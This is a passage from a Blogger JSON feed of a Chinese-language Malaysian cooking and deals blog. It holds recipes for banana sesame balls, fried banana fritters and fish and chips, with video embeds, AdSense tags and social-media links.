target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 